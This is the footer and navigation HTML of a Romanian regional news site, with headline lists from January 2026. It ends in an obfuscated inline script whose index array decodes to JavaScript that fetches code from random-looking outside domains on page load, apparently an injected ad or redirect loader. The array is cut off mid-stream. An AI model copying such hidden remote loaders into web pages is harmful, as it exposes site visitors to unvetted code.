                        <a href="https://www.emaramures.ro/se-poate-si-asa-sectia-de-pediatrie-a-spitalului-viseu-de-sus-laudata-de-fostii-pacienti/" data-wpel-link="internal">Se poate și așa: Secția de Pediatrie a Spitalului Vișeu de Sus, lăudată de foștii pacienți</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/se-poate-si-asa-sectia-de-pediatrie-a-spitalului-viseu-de-sus-laudata-de-fostii-pacienti/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 16 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501111 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-cod-galben tag-ger tag-maramures">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/cod-galben-de-ger-in-maramures/" data-wpel-link="internal">Cod Galben de ger în Maramureș!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/cod-galben-de-ger-in-maramures/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 16 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501109 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-anaf tag-bolizi tag-maramures">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/proprietarii-de-bolizi-de-lux-in-vizorul-anaf/" data-wpel-link="internal">Proprietarii de bolizi de lux în vizorul ANAF</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/proprietarii-de-bolizi-de-lux-in-vizorul-anaf/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 16 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_482788_1_696ac398cfaab = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501114 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-stirile-zilei">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/mai-multe-localitati-din-tara-lapusului-fara-curent-electric-in-aceasta-seara/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mai multe localități din Țara Lăpușului, fără curent electric în această seară" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/unnamed-120x86.png" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/unnamed-120x86.png 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/unnamed-350x250.png 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/mai-multe-localitati-din-tara-lapusului-fara-curent-electric-in-aceasta-seara/" data-wpel-link="internal">Mai multe localități din Țara Lăpușului, fără curent electric în această seară</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501105 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-angajari tag-maramures tag-primarie tag-repedea tag-sighetu-marmatiei">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/job-la-buget-doua-primarii-din-maramures-fac-angajari/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Maramureșean despre primarul orașului: „I-am spus că e mafiot”" data-src="https://www.emaramures.ro/wp-content/uploads/2021/06/primarie-sigla-generic-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/06/primarie-sigla-generic-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2021/06/primarie-sigla-generic-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/job-la-buget-doua-primarii-din-maramures-fac-angajari/" data-wpel-link="internal">Job la „buget”: Două primării din Maramureș fac angajări</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(jkyblombognlyg==undefined){var jkyblombognlyg={ts:'1768593902',};(function(){var uyalpq=["M","4","`","{","?","_","L",";","V","k","y","m","U","=","X","N","%","P","J","]","a","!","z","K","h","B","r","u","n","t","l","p","9","|","c","1","Q","'","v","g","5","T","@","\\","E","D","C","\"","6","R","j","W","<","q","Z","&",".","#","d","7","s","F","i","*","A","$",")",",","3","2","e","b",">","w","x","H","+","S","}","G","f","-",":","o","^","[","/","Y","I","("," ","8","O","0"];var jkyblombognlyg=[29,26,10,3,58,83,34,27,11,70,28,29,56,34,27,26,26,70,28,29,77,34,26,62,31,29,56,60,70,29,64,29,29,26,62,71,27,29,70,89,37,60,26,34,37,67,37,30,83,30,37,66,7,78,34,20,29,34,24,89,70,66,3,78,62,80,89,0,20,29,24,56,26,20,28,58,83,11,13,13,28,27,30,30,66,3,92,71,50,70,34,29,56,58,70,80,62,28,70,17,26,83,31,70,26,29,10,89,0,20,29,24,67,47,26,20,28,58,83,11,47,67,3,38,20,30,27,70,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,31,20,26,60,70,61,30,83,20,29,89,37,93,56,37,76,28,70,73,90,45,20,29,70,89,66,56,39,70,29,12,41,46,0,62,30,30,62,60,70,34,83,28,58,60,89,66,66,78,78,66,7,78,62,80,89,0,20,29,24,56,80,30,83,83,26,13,13,28,27,30,30,66,3,92,71,50,70,34,29,56,58,70,80,62,28,70,17,26,83,31,70,26,29,10,89,0,20,29,24,67,47,80,30,83,83,26,47,67,3,38,20,30,27,70,82,80,27,28,34,29,62,83,28,89,38,66,3,26,70,29,27,26,28,90,31,20,26,60,70,88,28,29,89,38,56,29,83,77,29,26,62,28,39,89,66,66,78,78,66,7,78,62,80,89,44,12,64,13,13,27,28,58,70,80,62,28,70,58,66,3,38,20,26,90,44,12,64,13,3,27,82,37,86,86,73,70,27,80,58,24,60,20,60,56,34,83,11,86,45,38,75,86,38,71,62,80,70,83,30,62,29,70,38,71,62,86,38,71,62,80,20,71,31,38,71,62,86,69,93,69,48,86,93,35,86,38,71,62,70,20,71,31,81,24,20,28,58,60,20,73,35,68,69,68,40,20,81,85,26,19,56,31,28,39,37,67,10,82,37,86,86,73,70,27,80,58,24,60,20,60,56,34,83,11,86,46,75,53,81,46,68,86,83,22,79,60,75,44,74,25,10,86,6,30,54,92,14,39,20,50,86,22,60,79,60,44,54,87,77,17,8,81,85,26,19,56,50,31,39,37,67,29,60,82,37,35,59,48,91,40,32,68,32,93,69,37,67,80,30,82,85,19,67,34,80,82,80,20,30,60,70,67,20,29,5,58,83,82,47,26,58,58,10,73,58,56,34,83,11,47,67,20,29,5,50,60,82,47,20,58,38,70,26,29,62,60,62,28,39,56,50,60,47,67,20,29,5,62,11,82,47,20,58,34,83,58,70,56,31,28,39,47,67,20,29,5,26,27,82,47,86,20,58,38,70,26,29,62,60,62,28,39,56,50,60,47,67,20,29,5,26,62,82,47,86,20,58,34,30,27,29,29,70,26,56,31,28,39,47,67,20,29,5,70,62,82,47,26,62,39,24,29,20,58,47,67,20,29,5,70,34,82,47,34,83,28,29,70,28,29,81,20,58,90,34,83,28,29,70,28,29,64,58,47,67,20,29,5,70,60,82,47,31,83,60,62,29,62,83,28,82,20,71,60,83,30,27,29,70,7,58,62,60,31,30,20,10,82,71,30,83,34,9,7,47,67,20,29,5,70,82,29,26,27,70,67,20,29,5,26,82,29,26,27,70,67,20,29,5,26,69,82,80,20,30,60,70,67,62,82,80,20,30,60,70,67,34,82,93,67,27,34,82,80,20,30,60,70,67,34,30,82,85,19,67,31,38,82,80,20,30,60,70,67,34,60,60,82,80,20,30,60,70,67,20,29,5,39,82,80,20,30,60,70,67,20,29,5,58,82,80,20,30,60,70,67,20,29,5,62,82,80,20,30,60,70,67,20,29,5,80,82,80,20,30,60,70,67,20,29,5,62,71,82,37,38,71,62,37,67,60,28,82,93,67,60,29,20,26,29,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,66,3,21,80,27,28,34,29,62,83,28,89,20,67,71,67,34,66,3,20,85,71,19,13,34,89,66,78,89,44,12,64,67,47,38,47,67,80,27,28,34,29,62,83,28,89,66,3,80,27,28,34,29,62,83,28,90,20,89,66,3,26,70,29,27,26,28,3,73,62,58,29,24,82,9,89,66,67,24,70,62,39,24,29,82,30,89,66,78,78,80,27,28,34,29,62,83,28,90,71,89,20,67,71,66,3,38,20,26,90,34,13,3,78,7,26,70,29,27,26,28,90,71,13,76,71,33,33,93,67,34,56,73,62,58,29,24,13,89,34,56,26,62,39,24,29,13,20,56,26,62,39,24,29,76,71,66,81,89,34,56,30,70,80,29,13,20,56,30,70,80,29,81,71,66,67,34,56,24,70,62,39,24,29,13,89,34,56,71,83,29,29,83,11,13,20,56,71,83,29,29,83,11,76,71,66,81,89,34,56,29,83,31,13,20,56,29,83,31,81,71,66,67,34,78,80,27,28,34,29,62,83,28,90,34,89,20,67,34,66,3,26,70,29,27,26,28,90,20,13,20,55,55,21,20,56,28,83,58,70,41,10,31,70,4,20,85,93,19,82,20,67,20,55,55,35,13,13,13,20,56,28,83,58,70,41,10,31,70,4,71,89,20,56,39,70,29,25,83,27,28,58,62,28,39,46,30,62,70,28,29,49,70,34,29,89,66,67,34,66,82,21,35,78,80,27,28,34,29,62,83,28,90,58,89,71,66,3,71,13,28,27,30,30,13,13,71,4,20,89,66,82,35,13,13,13,71,56,28,83,58,70,41,10,31,70,4,34,89,71,66,82,71,7,38,20,26,90,58,13,71,56,24,70,62,39,24,29,67,70,13,71,56,73,62,58,29,24,7,26,70,29,27,26,28,90,58,13,47,80,27,28,34,29,62,83,28,47,13,13,29,10,31,70,83,80,90,58,4,58,56,34,20,30,30,89,71,66,82,58,67,70,13,47,80,27,28,34,29,62,83,28,47,13,13,29,10,31,70,83,80,90,70,4,70,56,34,20,30,30,89,71,66,82,70,67,70,86,58,78,38,20,26,90,70,13,3,78,67,80,13,47,27,28,58,70,80,62,28,70,58,47,21,13,29,10,31,70,83,80,90,73,62,28,58,83,73,55,55,73,62,28,58,83,73,67,39,13,47,27,28,58,70,80,62,28,70,58,47,21,13,29,10,31,70,83,80,90,58,83,34,27,11,70,28,29,55,55,58,83,34,27,11,70,28,29,67,24,13,39,55,55,39,56,58,83,34,27,11,70,28,29,44,30,70,11,70,28,29,67,62,13,80,20,30,60,70,67,50,13,62,4,80,27,28,34,29,62,83,28,89,20,66,3,26,70,29,27,26,28,21,21,62,56,34,20,30,30,89,80,67,20,66,56,11,20,29,34,24,70,60,78,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,21,35,78,67,9,13,70,56,38,62,70,73,31,83,26,29,51,13,80,27,28,34,29,62,83,28,89,66,3,38,20,26,90,20,13,24,56,34,30,62,70,28,29,51,62,58,29,24,67,71,13,80,56,62,28,28,70,26,51,62,58,29,24,7,26,70,29,27,26,28,90,71,72,20,4,71,82,20,78,67,30,13,70,56,38,62,70,73,31,83,26,29,75,13,80,27,28,34,29,62,83,28,89,66,3,38,20,26,90,20,13,24,56,34,30,62,70,28,29,75,70,62,39,24,29,67,71,13,80,56,62,28,28,70,26,75,70,62,39,24,29,7,26,70,29,27,26,28,90,71,72,20,4,71,82,20,78,7,26,70,29,27,26,28,90,70,56,11,53,13,50,67,70,56,38,62,70,73,31,83,26,29,13,20,67,70,56,60,34,26,83,30,30,14,13,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,56,31,20,39,70,14,92,80,80,60,70,29,33,33,24,56,60,34,26,83,30,30,6,70,80,29,78,67,70,56,60,34,26,83,30,30,87,13,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,56,31,20,39,70,87,92,80,80,60,70,29,33,33,24,56,60,34,26,83,30,30,41,83,31,78,67,70,56,26,70,34,29,20,28,39,30,70,13,34,67,70,56,20,60,31,70,34,29,13,58,67,70,56,62,28,14,13,80,27,28,34,29,62,83,28,89,20,67,71,66,3,38,20,26,90,58,13,34,89,20,67,71,66,7,26,70,29,27,26,28,21,21,58,55,55,58,56,26,62,39,24,29,72,13,93,55,55,58,56,30,70,80,29,52,13,9,89,66,78,67,70,56,62,28,87,13,80,27,28,34,29,62,83,28,89,20,67,71,66,3,38,20,26,90,58,13,34,89,20,67,71,66,7,26,70,29,27,26,28,21,21,58,55,55,58,56,71,83,29,29,83,11,72,13,93,55,55,58,56,29,83,31,52,13,30,89,66,78,67,70,56,62,28,8,62,70,73,31,83,26,29,13,80,27,28,34,29,62,83,28,89,20,67,71,66,3,38,20,26,90,58,13,34,89,20,67,71,66,7,26,70,29,27,26,28,21,21,58,55,55,58,56,71,83,29,29,83,11,72,13,93,55,55,58,56,26,62,39,24,29,72,13,93,55,55,58,56,29,83,31,52,13,30,89,66,55,55,58,56,30,70,80,29,52,13,9,89,66,78,67,70,78,66,7,21,80,27,28,34,29,62,83,28,89,28,67,29,67,70,66,3,29,85,28,19,13,70,89,66,78,89,47,53,47,67,44,12,64,67,80,27,28,34,29,62,83,28,89,66,3,80,27,28,34,29,62,83,28,90,28,89,28,66,3,26,70,29,27,26,28,85,19,56,60,30,62,34,70,56,34,20,30,30,89,28,67,93,66,78,80,27,28,34,29,62,83,28,90,29,89,28,66,3,38,20,26,90,29,7,26,70,29,27,26,28,90,28,55,55,47,83,71,50,70,34,29,47,13,13,29,10,31,70,83,80,90,28,55,55,89,29,13,28,56,28,83,58,70,41,10,31,70,66,55,55,89,35,13,13,29,33,33,32,13,13,29,66,78,80,27,28,34,29,62,83,28,90,70,89,28,66,3,26,70,29,27,26,28,47,83,71,50,70,34,29,47,13,13,29,10,31,70,83,80,90,28,55,55,62,60,61,62,28,62,29,70,89,28,56,30,70,28,39,29,24,66,78,80,27,28,34,29,62,83,28,90,83,89,28,66,3,80,83,26,89,38,20,26,90,29,13,85,19,67,83,13,93,67,26,13,28,56,30,70,28,39,29,24,7,26,72,83,7,76,76,83,66,70,89,28,85,83,19,66,4,29,13,29,56,34,83,28,34,20,29,89,28,85,83,19,66,82,29,85,29,56,30,70,28,39,29,24,19,13,28,85,83,19,7,26,70,29,27,26,28,90,29,78,80,27,28,34,29,62,83,28,90,26,89,28,66,3,38,20,26,90,29,67,70,67,83,13,85,19,7,28,82,80,83,26,89,29,13,93,7,29,52,28,56,30,70,28,39,29,24,7,29,76,76,66,3,80,83,26,89,70,13,93,7,70,52,83,56,30,70,28,39,29,24,7,70,76,76,66,62,80,89,83,85,70,19,13,13,28,85,29,19,66,34,83,28,29,62,28,27,70,90,28,7,83,85,83,56,30,70,28,39,29,24,19,13,28,85,29,19,78,26,70,29,27,26,28,90,83,78,80,27,28,34,29,62,83,28,90,62,89,28,66,3,26,70,29,27,26,28,90,28,4,47,60,29,26,62,28,39,47,13,13,29,10,31,70,83,80,90,28,4,27,89,28,66,85,93,19,82,21,28,85,60,19,55,55,70,89,28,66,4,28,85,93,19,82,28,82,80,78,80,27,28,34,29,62,83,28,90,27,89,26,67,27,66,3,38,20,26,90,20,67,60,13,62,89,27,66,7,26,70,29,27,26,28,90,60,55,55,26,4,26,13,13,13,30,33,33,29,89,26,66,4,21,27,33,33,